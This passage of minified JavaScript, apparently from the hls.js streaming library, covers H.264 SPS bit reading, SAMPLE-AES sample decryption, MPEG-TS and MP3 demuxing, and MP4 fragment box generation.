255===t[e]&&224==(224&t[e+1])&&0!=(6&t[e+1])}function Ti(t,e){return e+1<t.length&&yi(t,e)}function Ei(t,e){if(e+1<t.length&&yi(t,e)){var r=pi(t,e),i=4;null!=r&&r.frameLength&&(i=r.frameLength);var n=e+i;return n===t.length||Ti(t,n)}return!1}var Si=function(){function t(t){this.data=void 0,this.bytesAvailable=void 0,this.word=void 0,this.bitsAvailable=void 0,this.data=t,this.bytesAvailable=t.byteLength,this.word=0,this.bitsAvailable=0}var e=t.prototype;return e.loadWord=function(){var t=this.data,e=this.bytesAvailable,r=t.byteLength-e,i=new Uint8Array(4),n=Math.min(4,e);if(0===n)throw new Error("no bytes available");i.set(t.subarray(r,r+n)),this.word=new DataView(i.buffer).getUint32(0),this.bitsAvailable=8*n,this.bytesAvailable-=n},e.skipBits=function(t){var e;t=Math.min(t,8*this.bytesAvailable+this.bitsAvailable),this.bitsAvailable>t?(this.word<<=t,this.bitsAvailable-=t):(t-=this.bitsAvailable,t-=(e=t>>3)<<3,this.bytesAvailable-=e,this.loadWord(),this.word<<=t,this.bitsAvailable-=t)},e.readBits=function(t){var e=Math.min(this.bitsAvailable,t),r=this.word>>>32-e;if(t>32&&D.error("Cannot read more than 32 bits at a time"),this.bitsAvailable-=e,this.bitsAvailable>0)this.word<<=e;else{if(!(this.bytesAvailable>0))throw new Error("no bits available");this.loadWord()}return(e=t-e)>0&&this.bitsAvailable?r<<e|this.readBits(e):r},e.skipLZ=function(){var t;for(t=0;t<this.bitsAvailable;++t)if(0!=(this.word&2147483648>>>t))return this.word<<=t,this.bitsAvailable-=t,t;return this.loadWord(),t+this.skipLZ()},e.skipUEG=function(){this.skipBits(1+this.skipLZ())},e.skipEG=function(){this.skipBits(1+this.skipLZ())},e.readUEG=function(){var t=this.skipLZ();return this.readBits(t+1)-1},e.readEG=function(){var t=this.readUEG();return 1&t?1+t>>>1:-1*(t>>>1)},e.readBoolean=function(){return 1===this.readBits(1)},e.readUByte=function(){return this.readBits(8)},e.readUShort=function(){return this.readBits(16)},e.readUInt=function(){return this.readBits(32)},e.skipScalingList=function(t){for(var e=8,r=8,i=0;i<t;i++)0!==r&&(r=(e+this.readEG()+256)%256),e=0===r?e:r},e.readSPS=function(){var t,e,r,i=0,n=0,a=0,s=0,o=this.readUByte.bind(this),l=this.readBits.bind(this),u=this.readUEG.bind(this),h=this.readBoolean.bind(this),d=this.skipBits.bind(this),c=this.skipEG.bind(this),f=this.skipUEG.bind(this),g=this.skipScalingList.bind(this);o();var v=o();if(l(5),d(3),o(),f(),100===v||110===v||122===v||244===v||44===v||83===v||86===v||118===v||128===v){var m=u();if(3===m&&d(1),f(),f(),d(1),h())for(e=3!==m?8:12,r=0;r<e;r++)h()&&g(r<6?16:64)}f();var p=u();if(0===p)u();else if(1===p)for(d(1),c(),c(),t=u(),r=0;r<t;r++)c();f(),d(1);var y=u(),T=u(),E=l(1);0===E&&d(1),d(1),h()&&(i=u(),n=u(),a=u(),s=u());var S=[1,1];if(h()&&h())switch(o()){case 1:S=[1,1];break;case 2:S=[12,11];break;case 3:S=[10,11];break;case 4:S=[16,11];break;case 5:S=[40,33];break;case 6:S=[24,11];break;case 7:S=[20,11];break;case 8:S=[32,11];break;case 9:S=[80,33];break;case 10:S=[18,11];break;case 11:S=[15,11];break;case 12:S=[64,33];break;case 13:S=[160,99];break;case 14:S=[4,3];break;case 15:S=[3,2];break;case 16:S=[2,1];break;case 255:S=[o()<<8|o(),o()<<8|o()]}return{width:Math.ceil(16*(y+1)-2*i-2*n),height:(2-E)*(T+1)*16-(E?2:4)*(a+s),pixelRatio:S}},e.readSliceType=function(){return this.readUByte(),this.readUEG(),this.readUEG()},t}(),Li=function(){function t(t,e,r){this.keyData=void 0,this.decrypter=void 0,this.keyData=r,this.decrypter=new Fr(e,{removePKCS7Padding:!1})}var e=t.prototype;return e.decryptBuffer=function(t){return this.decrypter.decrypt(t,this.keyData.key.buffer,this.keyData.iv.buffer)},e.decryptAacSample=function(t,e,r){var i=this,n=t[e].unit;if(!(n.length<=16)){var a=n.subarray(16,n.length-n.length%16),s=a.buffer.slice(a.byteOffset,a.byteOffset+a.length);this.decryptBuffer(s).then((function(a){var s=new Uint8Array(a);n.set(s,16),i.decrypter.isSync()||i.decryptAacSamples(t,e+1,r)}))}},e.decryptAacSamples=function(t,e,r){for(;;e++){if(e>=t.length)return void r();if(!(t[e].unit.length<32||(this.decryptAacSample(t,e,r),this.decrypter.isSync())))return}},e.getAvcEncryptedData=function(t){for(var e=16*Math.floor((t.length-48)/160)+16,r=new Int8Array(e),i=0,n=32;n<t.length-16;n+=160,i+=16)r.set(t.subarray(n,n+16),i);return r},e.getAvcDecryptedUnit=function(t,e){for(var r=new Uint8Array(e),i=0,n=32;n<t.length-16;n+=160,i+=16)t.set(r.subarray(i,i+16),n);return t},e.decryptAvcSample=function(t,e,r,i,n){var a=this,s=Ot(n.data),o=this.getAvcEncryptedData(s);this.decryptBuffer(o.buffer).then((function(o){n.data=a.getAvcDecryptedUnit(s,o),a.decrypter.isSync()||a.decryptAvcSamples(t,e,r+1,i)}))},e.decryptAvcSamples=function(t,e,r,i){if(t instanceof Uint8Array)throw new Error("Cannot decrypt samples of type Uint8Array");for(;;e++,r=0){if(e>=t.length)return void i();for(var n=t[e].units;!(r>=n.length);r++){var a=n[r];if(!(a.data.length<=48||1!==a.type&&5!==a.type||(this.decryptAvcSample(t,e,r,i,a),this.decrypter.isSync())))return}}},t}(),Ri=188,Ai=function(){function t(t,e,r){this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.sampleAes=null,this.pmtParsed=!1,this.audioCodec=void 0,this.videoCodec=void 0,this._duration=0,this._pmtId=-1,this._avcTrack=void 0,this._audioTrack=void 0,this._id3Track=void 0,this._txtTrack=void 0,this.aacOverFlow=null,this.avcSample=null,this.remainderData=null,this.observer=t,this.config=e,this.typeSupported=r}t.probe=function(e){var r=t.syncOffset(e);return r>0&&D.warn("MPEG2-TS detected but first sync word found @ offset "+r),-1!==r},t.syncOffset=function(t){for(var e=t.length,r=Math.min(940,t.length-Ri)+1,i=0;i<r;){for(var n=!1,a=i;a<e&&71===t[a];a+=Ri)if(n||0!==bi(t,a)||(n=!0),n&&a+Ri>r)return i;i++}return-1},t.createTrack=function(t,e){return{container:"video"===t||"audio"===t?"video/mp2t":void 0,type:t,id:Et[t],pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0,duration:"audio"===t?e:void 0}};var e=t.prototype;return e.resetInitSegment=function(e,r,i,n){this.pmtParsed=!1,this._pmtId=-1,this._avcTrack=t.createTrack("video"),this._audioTrack=t.createTrack("audio",n),this._id3Track=t.createTrack("id3"),this._txtTrack=t.createTrack("text"),this._audioTrack.segmentCodec="aac",this.aacOverFlow=null,this.avcSample=null,this.remainderData=null,this.audioCodec=r,this.videoCodec=i,this._duration=n},e.resetTimeStamp=function(){},e.resetContiguity=function(){var t=this._audioTrack,e=this._avcTrack,r=this._id3Track;t&&(t.pesData=null),e&&(e.pesData=null),r&&(r.pesData=null),this.aacOverFlow=null,this.avcSample=null,this.remainderData=null},e.demux=function(e,r,i,n){var a;void 0===i&&(i=!1),void 0===n&&(n=!1),i||(this.sampleAes=null);var s=this._avcTrack,o=this._audioTrack,l=this._id3Track,u=this._txtTrack,h=s.pid,d=s.pesData,c=o.pid,f=l.pid,g=o.pesData,v=l.pesData,m=null,p=this.pmtParsed,y=this._pmtId,L=e.length;if(this.remainderData&&(L=(e=_t(this.remainderData,e)).length,this.remainderData=null),L<Ri&&!n)return this.remainderData=e,{audioTrack:o,videoTrack:s,id3Track:l,textTrack:u};var R=Math.max(0,t.syncOffset(e));(L-=(L-R)%Ri)<e.byteLength&&!n&&(this.remainderData=new Uint8Array(e.buffer,L,e.buffer.byteLength-L));for(var A=0,k=R;k<L;k+=Ri)if(71===e[k]){var b=!!(64&e[k+1]),I=bi(e,k),w=void 0;if((48&e[k+3])>>4>1){if((w=k+5+e[k+4])===k+Ri)continue}else w=k+4;switch(I){case h:b&&(d&&(a=wi(d))&&this.parseAVCPES(s,u,a,!1),d={data:[],size:0}),d&&(d.data.push(e.subarray(w,k+Ri)),d.size+=k+Ri-w);break;case c:if(b){if(g&&(a=wi(g)))switch(o.segmentCodec){case"aac":this.parseAACPES(o,a);break;case"mp3":this.parseMPEGPES(o,a)}g={data:[],size:0}}g&&(g.data.push(e.subarray(w,k+Ri)),g.size+=k+Ri-w);break;case f:b&&(v&&(a=wi(v))&&this.parseID3PES(l,a),v={data:[],size:0}),v&&(v.data.push(e.subarray(w,k+Ri)),v.size+=k+Ri-w);break;case 0:b&&(w+=e[w]+1),y=this._pmtId=Di(e,w);break;case y:b&&(w+=e[w]+1);var C=Ii(e,w,this.typeSupported,i);(h=C.avc)>0&&(s.pid=h),(c=C.audio)>0&&(o.pid=c,o.segmentCodec=C.segmentCodec),(f=C.id3)>0&&(l.pid=f),null===m||p||(D.warn("MPEG-TS PMT found at "+k+" after unknown PID '"+m+"'. Backtracking to sync byte @"+R+" to parse all TS packets."),m=null,k=R-188),p=this.pmtParsed=!0;break;case 17:case 8191:break;default:m=I}}else A++;if(A>0){var _=new Error("Found "+A+" TS packet/s that do not start with 0x47");this.observer.emit(T.ERROR,T.ERROR,{type:E.MEDIA_ERROR,details:S.FRAG_PARSING_ERROR,fatal:!1,error:_,reason:_.message})}s.pesData=d,o.pesData=g,l.pesData=v;var P={audioTrack:o,videoTrack:s,id3Track:l,textTrack:u};return n&&this.extractRemainingSamples(P),P},e.flush=function(){var t,e=this.remainderData;return this.remainderData=null,t=e?this.demux(e,-1,!1,!0):{videoTrack:this._avcTrack,audioTrack:this._audioTrack,id3Track:this._id3Track,textTrack:this._txtTrack},this.extractRemainingSamples(t),this.sampleAes?this.decrypt(t,this.sampleAes):t},e.extractRemainingSamples=function(t){var e,r=t.audioTrack,i=t.videoTrack,n=t.id3Track,a=t.textTrack,s=i.pesData,o=r.pesData,l=n.pesData;if(s&&(e=wi(s))?(this.parseAVCPES(i,a,e,!0),i.pesData=null):i.pesData=s,o&&(e=wi(o))){switch(r.segmentCodec){case"aac":this.parseAACPES(r,e);break;case"mp3":this.parseMPEGPES(r,e)}r.pesData=null}else null!=o&&o.size&&D.log("last AAC PES packet truncated,might overlap between fragments"),r.pesData=o;l&&(e=wi(l))?(this.parseID3PES(n,e),n.pesData=null):n.pesData=l},e.demuxSampleAes=function(t,e,r){var i=this.demux(t,r,!0,!this.config.progressive),n=this.sampleAes=new Li(this.observer,this.config,e);return this.decrypt(i,n)},e.decrypt=function(t,e){return new Promise((function(r){var i=t.audioTrack,n=t.videoTrack;i.samples&&"aac"===i.segmentCodec?e.decryptAacSamples(i.samples,0,(function(){n.samples?e.decryptAvcSamples(n.samples,0,0,(function(){r(t)})):r(t)})):n.samples&&e.decryptAvcSamples(n.samples,0,0,(function(){r(t)}))}))},e.destroy=function(){this._duration=0},e.parseAVCPES=function(t,e,r,i){var n,a=this,s=this.parseAVCNALu(t,r.data),o=this.avcSample,l=!1;r.data=null,o&&s.length&&!t.audFound&&(Ci(o,t),o=this.avcSample=ki(!1,r.pts,r.dts,"")),s.forEach((function(i){switch(i.type){case 1:n=!0,o||(o=a.avcSample=ki(!0,r.pts,r.dts,"")),o.frame=!0;var s=i.data;if(l&&s.length>4){var u=new Si(s).readSliceType();2!==u&&4!==u&&7!==u&&9!==u||(o.key=!0)}break;case 5:n=!0,o||(o=a.avcSample=ki(!0,r.pts,r.dts,"")),o.key=!0,o.frame=!0;break;case 6:n=!0,Ft(i.data,1,r.pts,e.samples);break;case 7:if(n=!0,l=!0,!t.sps){var h=i.data,d=new Si(h).readSPS();t.width=d.width,t.height=d.height,t.pixelRatio=d.pixelRatio,t.sps=[h],t.duration=a._duration;for(var c=h.subarray(1,4),f="avc1.",g=0;g<3;g++){var v=c[g].toString(16);v.length<2&&(v="0"+v),f+=v}t.codec=f}break;case 8:n=!0,t.pps||(t.pps=[i.data]);break;case 9:n=!1,t.audFound=!0,o&&Ci(o,t),o=a.avcSample=ki(!1,r.pts,r.dts,"");break;case 12:n=!0;break;default:n=!1,o&&(o.debug+="unknown NAL "+i.type+" ")}o&&n&&o.units.push(i)})),i&&o&&(Ci(o,t),this.avcSample=null)},e.getLastNalUnit=function(t){var e,r,i=this.avcSample;if(i&&0!==i.units.length||(i=t[t.length-1]),null!=(e=i)&&e.units){var n=i.units;r=n[n.length-1]}return r},e.parseAVCNALu=function(t,e){var r,i,n=e.byteLength,a=t.naluState||0,s=a,o=[],l=0,u=-1,h=0;for(-1===a&&(u=0,h=31&e[0],a=0,l=1);l<n;)if(r=e[l++],a)if(1!==a)if(r)if(1===r){if(u>=0){var d={data:e.subarray(u,l-a-1),type:h};o.push(d)}else{var c=this.getLastNalUnit(t.samples);if(c&&(s&&l<=4-s&&c.state&&(c.data=c.data.subarray(0,c.data.byteLength-s)),(i=l-a-1)>0)){var f=new Uint8Array(c.data.byteLength+i);f.set(c.data,0),f.set(e.subarray(0,i),c.data.byteLength),c.data=f,c.state=0}}l<n?(u=l,h=31&e[l],a=0):a=-1}else a=0;else a=3;else a=r?0:2;else a=r?0:1;if(u>=0&&a>=0){var g={data:e.subarray(u,n),type:h,state:a};o.push(g)}if(0===o.length){var v=this.getLastNalUnit(t.samples);if(v){var m=new Uint8Array(v.data.byteLength+e.byteLength);m.set(v.data,0),m.set(e,v.data.byteLength),v.data=m}}return t.naluState=a,o},e.parseAACPES=function(t,e){var r,i,n,a=0,s=this.aacOverFlow,o=e.data;if(s){this.aacOverFlow=null;var l=s.missing,u=s.sample.unit.byteLength;if(-1===l){var h=new Uint8Array(u+o.byteLength);h.set(s.sample.unit,0),h.set(o,u),o=h}else{var d=u-l;s.sample.unit.set(o.subarray(0,l),d),t.samples.push(s.sample),a=s.missing}}for(r=a,i=o.length;r<i-1&&!ii(o,r);r++);if(r!==a){var c,f=r<i-1;c=f?"AAC PES did not start with ADTS header,offset:"+r:"No ADTS header found in AAC PES";var g=new Error(c);if(D.warn("parsing error: "+c),this.observer.emit(T.ERROR,T.ERROR,{type:E.MEDIA_ERROR,details:S.FRAG_PARSING_ERROR,fatal:!1,levelRetry:f,error:g,reason:c}),!f)return}if(ai(t,this.observer,o,r,this.audioCodec),void 0!==e.pts)n=e.pts;else{if(!s)return void D.warn("[tsdemuxer]: AAC PES unknown PTS");var v=si(t.samplerate);n=s.sample.pts+v}for(var m,p=0;r<i;){if(r+=(m=oi(t,o,r,n,p)).length,m.missing){this.aacOverFlow=m;break}for(p++;r<i-1&&!ii(o,r);r++);}},e.parseMPEGPES=function(t,e){var r=e.data,i=r.length,n=0,a=0,s=e.pts;if(void 0!==s)for(;a<i;)if(Ti(r,a)){var o=mi(t,r,a,s,n);if(!o)break;a+=o.length,n++}else a++;else D.warn("[tsdemuxer]: MPEG PES unknown PTS")},e.parseID3PES=function(t,e){if(void 0!==e.pts){var r=o({},e,{type:this._avcTrack?Le:Ee,duration:Number.POSITIVE_INFINITY});t.samples.push(r)}else D.warn("[tsdemuxer]: ID3 PES unknown PTS")},t}();function ki(t,e,r,i){return{key:t,frame:!1,pts:e,dts:r,units:[],debug:i,length:0}}function bi(t,e){return((31&t[e+1])<<8)+t[e+2]}function Di(t,e){return(31&t[e+10])<<8|t[e+11]}function Ii(t,e,r,i){var n={audio:-1,avc:-1,id3:-1,segmentCodec:"aac"},a=e+3+((15&t[e+1])<<8|t[e+2])-4;for(e+=12+((15&t[e+10])<<8|t[e+11]);e<a;){var s=bi(t,e);switch(t[e]){case 207:if(!i){D.log("ADTS AAC with AES-128-CBC frame encryption found in unencrypted stream");break}case 15:-1===n.audio&&(n.audio=s);break;case 21:-1===n.id3&&(n.id3=s);break;case 219:if(!i){D.log("H.264 with AES-128-CBC slice encryption found in unencrypted stream");break}case 27:-1===n.avc&&(n.avc=s);break;case 3:case 4:!0!==r.mpeg&&!0!==r.mp3?D.log("MPEG audio found, not supported in this browser"):-1===n.audio&&(n.audio=s,n.segmentCodec="mp3");break;case 36:D.warn("Unsupported HEVC stream type found")}e+=5+((15&t[e+3])<<8|t[e+4])}return n}function wi(t){var e,r,i,n,a,s=0,o=t.data;if(!t||0===t.size)return null;for(;o[0].length<19&&o.length>1;){var l=new Uint8Array(o[0].length+o[1].length);l.set(o[0]),l.set(o[1],o[0].length),o[0]=l,o.splice(1,1)}if(1===((e=o[0])[0]<<16)+(e[1]<<8)+e[2]){if((r=(e[4]<<8)+e[5])&&r>t.size-6)return null;var u=e[7];192&u&&(n=536870912*(14&e[9])+4194304*(255&e[10])+16384*(254&e[11])+128*(255&e[12])+(254&e[13])/2,64&u?n-(a=536870912*(14&e[14])+4194304*(255&e[15])+16384*(254&e[16])+128*(255&e[17])+(254&e[18])/2)>54e5&&(D.warn(Math.round((n-a)/9e4)+"s delta between PTS and DTS, align them"),n=a):a=n);var h=(i=e[8])+9;if(t.size<=h)return null;t.size-=h;for(var d=new Uint8Array(t.size),c=0,f=o.length;c<f;c++){var g=(e=o[c]).byteLength;if(h){if(h>g){h-=g;continue}e=e.subarray(h),g-=h,h=0}d.set(e,s),s+=g}return r&&(r-=i+3),{data:d,pts:n,dts:a,len:r}}return null}function Ci(t,e){if(t.units.length&&t.frame){if(void 0===t.pts){var r=e.samples,i=r.length;if(!i)return void e.dropped++;var n=r[i-1];t.pts=n.pts,t.dts=n.dts}e.samples.push(t)}t.debug.length&&D.log(t.pts+"/"+t.dts+":"+t.debug)}var _i=function(t){function e(){return t.apply(this,arguments)||this}l(e,t);var r=e.prototype;return r.resetInitSegment=function(e,r,i,n){t.prototype.resetInitSegment.call(this,e,r,i,n),this._audioTrack={container:"audio/mpeg",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"mp3",samples:[],manifestCodec:r,duration:n,inputTimeScale:9e4,dropped:0}},e.probe=function(t){if(!t)return!1;for(var e=(nt(t,0)||[]).length,r=t.length;e<r;e++)if(Ei(t,e))return D.log("MPEG Audio sync word found !"),!0;return!1},r.canParse=function(t,e){return function(t,e){return yi(t,e)&&4<=t.length-e}(t,e)},r.appendFrame=function(t,e,r){if(null!==this.basePTS)return mi(t,e,r,this.basePTS,this.frameIndex)},e}(Jr),Pi=function(){function t(){}return t.getSilentFrame=function(t,e){if("mp4a.40.2"===t){if(1===e)return new Uint8Array([0,200,0,128,35,128]);if(2===e)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(3===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);if(4===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);if(5===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);if(6===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224])}else{if(1===e)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(2===e)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(3===e)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94])}},t}(),xi=Math.pow(2,32)-1,Fi=function(){function t(){}return t.init=function(){var e;for(e in t.types={avc1:[],avcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],".mp3":[],mvex:[],mvhd:[],pasp:[],sdtp:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[],smhd:[]},t.types)t.types.hasOwnProperty(e)&&(t.types[e]=[e.charCodeAt(0),e.charCodeAt(1),e.charCodeAt(2),e.charCodeAt(3)]);var r=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),i=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]);t.HDLR_TYPES={video:r,audio:i};var n=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),a=new Uint8Array([0,0,0,0,0,0,0,0]);t.STTS=t.STSC=t.STCO=a,t.STSZ=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),t.VMHD=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),t.SMHD=new Uint8Array([0,0,0,0,0,0,0,0]),t.STSD=new Uint8Array([0,0,0,0,0,0,0,1]);var s=new Uint8Array([105,115,111,109]),o=new Uint8Array([97,118,99,49]),l=new Uint8Array([0,0,0,1]);t.FTYP=t.box(t.types.ftyp,s,l,s,o),t.DINF=t.box(t.types.dinf,t.box(t.types.dref,n))},t.box=function(t){for(var e=8,r=arguments.length,i=new Array(r>1?r-1:0),n=1;n<r;n++)i[n-1]=arguments[n];for(var a=i.length,s=a;a--;)e+=i[a].byteLength;var o=new Uint8Array(e);for(o[0]=e>>24&255,o[1]=e>>16&255,o[2]=e>>8&255,o[3]=255&e,o.set(t,4),a=0,e=8;a<s;a++)o.set(i[a],e),e+=i[a].byteLength;return o},t.hdlr=function(e){return t.box(t.types.hdlr,t.HDLR_TYPES[e])},t.mdat=function(e){return t.box(t.types.mdat,e)},t.mdhd=function(e,r){r*=e;var i=Math.floor(r/(xi+1)),n=Math.floor(r%(xi+1));return t.box(t.types.mdhd,new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,i>>24,i>>16&255,i>>8&255,255&i,n>>24,n>>16&255,n>>8&255,255&n,85,196,0,0]))},t.mdia=function(e){return t.box(t.types.mdia,t.mdhd(e.timescale,e.duration),t.hdlr(e.type),t.minf(e))},t.mfhd=function(e){return t.box(t.types.mfhd,new Uint8Array([0,0,0,0,e>>24,e>>16&255,e>>8&255,255&e]))},t.minf=function(e){return"audio"===e.type?t.box(t.types.minf,t.box(t.types.smhd,t.SMHD),t.DINF,t.stbl(e)):t.box(t.types.minf,t.box(t.types.vmhd,t.VMHD),t.DINF,t.stbl(e))},t.moof=function(e,r,i){return t.box(t.types.moof,t.mfhd(e),t.traf(i,r))},t.moov=function(e){for(var r=e.length,i=[];r--;)i[r]=t.trak(e[r]);return t.box.apply(null,[t.types.moov,t.mvhd(e[0].timescale,e[0].duration)].concat(i).concat(t.mvex(e)))},t.mvex=function(e){for(var r=e.length,i=[];r--;)i[r]=t.trex(e[r]);return t.box.apply(null,[t.types.mvex].concat(i))},t.mvhd=function(e,r){r*=e;var i=Math.floor(r/(xi+1)),n=Math.floor(r%(xi+1)),a=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,i>>24,i>>16&255,i>>8&255,255&i,n>>24,n>>16&255,n>>8&255,255&n,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return t.box(t.types.mvhd,a)},t.sdtp=function(e){var r,i,n=e.samples||[],a=new Uint8Array(4+n.length);for(r=0;r<n.length;r++)i=n[r].flags,a[r+4]=i.dependsOn<<4|i.isDependedOn<<2|i.hasRedundancy;return t.box(t.types.sdtp,a)},t.stbl=function(e){return t.box(t.types.stbl,t.stsd(e),t.box(t.types.stts,t.STTS),t.box(t.types.stsc,t.STSC),t.box(t.types.stsz,t.STSZ),t.box(t.types.stco,t.STCO))},t.avc1=function(e){var r,i,n,a=[],s=[];for(r=0;r<e.sps.length;r++)n=(i=e.sps[r]).byteLength,a.push(n>>>8&255),a.push(255&n),a=a.concat(Array.prototype.slice.call(i));for(r=0;r<e.pps.length;r++)n=(i=e.pps[r]).byteLength,s.push(n>>>8&255),s.push(255&n),s=s.concat(Array.prototype.slice.call(i));var o=t.box(t.types.avcC,new Uint8Array([1,a[3],a[4],a[5],255,224|e.sps.length].concat(a).concat([e.pps.length]).concat(s))),l=e.width,u=e.height,h=e.pixelRatio[0],d=e.pixelRatio[1];return t.box(t.types.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,l>>8&255,255&l,u>>8&255,255&u,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),o,t.box(t.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),t.box(t.types.pasp,new Uint8Array([h>>24,h>>16&255,h>>8&255,255&h,d>>24,d>>16&255,d>>8&255,255&d])))},t.esds=function(t){var e=t.config.length;return new Uint8Array([0,0,0,0,3,23+e,0,1,0,4,15+e,64,21,0,0,0,0,0,0,0,0,0,0,0,5].concat([e]).concat(t.config).concat([6,1,2]))},t.mp4a=function(e){var r=e.samplerate;return t.box(t.types.mp4a,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount,0,16,0,0,0,0,r>>8&255,255&r,0,0]),t.box(t.types.esds,t.esds(e)))},t.mp3=function(e){var r=e.samplerate;return t.box(t.types[".mp3"],new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount,0,16,0,0,0,0,r>>8&255,255&r,0,0]))},t.stsd=function(e){return"audio"===e.type?"mp3"===e.segmentCodec&&"mp3"===e.codec?t.box(t.types.stsd,t.STSD,t.mp3(e)):t.box(t.types.stsd,t.STSD,t.mp4a(e)):t.box(t.types.stsd,t.STSD,t.avc1(e))},t.tkhd=function(e){var r=e.id,i=e.duration*e.timescale,n=e.width,a=e.height,s=Math.floor(i/(xi+1)),o=Math.floor(i%(xi+1));return t.box(t.types.tkhd,new Uint8Array([1,0,0,7,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,r>>24&255,r>>16&255,r>>8&255,255&r,0,0,0,0,s>>24,s>>16&255,s>>8&255,255&s,o>>24,o>>16&255,o>>8&255,255&o,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,n>>8&255,255&n,0,0,a>>8&255,255&a,0,0]))},t.traf=function(e,r){var i=t.sdtp(e),n=e.id,a=Math.floor(r/(xi+1)),s=Math.floor(r%(xi+1));return t.box(t.types.traf,t.box(t.types.tfhd,new Uint8Array([0,0,0,0,n>>24,n>>16&255,n>>8&255,255&n])),t.box(t.types.tfdt,new Uint8Array([1,0,0,0,a>>24,a>>16&255,a>>8&255,255&a,s>>24,s>>16&255,s>>8&255,255&s])),t.trun(e,i.length+16+20+8+16+8+8),i)},t.trak=function(e){return e.duration=e.duration||4294967295,t.box(t.types.trak,t.tkhd(e),t.mdia(e))},t.trex=function(e){var r=e.id;return t.box(t.types.trex,new Uint8Array([0,0,0,0,r>>24,r>>16&255,r>>8&255,255&r,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))},t.trun=function(e,r){var i,n,a,s,o,l,u=e.samples||[],h=u.length,d=12+16*h,c=new Uint8Array(d);for(r+=8+d,c.set(["video"===e.type?1:0,0,15,1,h>>>24&255,h>>>16&255,h>>>8&255,255&h,r>>>24&255,r>>>16&255,r>>>8&255,255&r],0),i=0;i<h;i++)a=(n=u[i]).duration,s=n.size,o=n.flags,l=n.cts,c.set([a>>>24&255,a>>>16&255,a>>>8&255,255&a,s>>>24&255,s>>>16&255,s>>>8&255,255&s,o.isLeading<<2|o.dependsOn,o.isDependedOn<<6|o.hasRedundancy<<4|o.paddingValue<<1|o.isNonSync,61440&o.degradPrio,15&o.degradPrio,l>>>24&255,l>>>16&255,l>>>8&255,255&l],12+16*i);return t.box(t.types.trun,c)},t.initSegment=function(e){t.types||t.init();var r=t.moov(e),i=new Uint8Array(t.FTYP.byteLength+r.byteLength);return i.set(t.FTYP),i.set(r,t.FTYP.byteLength),i},t}();function Oi(t,e,r,i){void 0===r&&(r=1),void 0===i&&(i=!1);var n=t*e*r;return i?Math.round(n):n}function Mi(t,e){return void 0===e&&(e=!1),Oi(t,1e3,1/9e4,e)}Fi.types=void 0,Fi.HDLR_TYPES=void 0,Fi.STTS=void 0,Fi.STSC=void 0,Fi.STCO=void 0,Fi.STSZ=void 0,Fi.VMHD=void 0,Fi.SMHD=void 0,Fi.STSD=void 0,Fi.FTYP=void 0,Fi.DINF=void 0;var Ni=null,Ui=null,Bi=function(){function t(t,e,r,i){if(this.observer=void 0,this.config=void 0,this.typeSupported=void 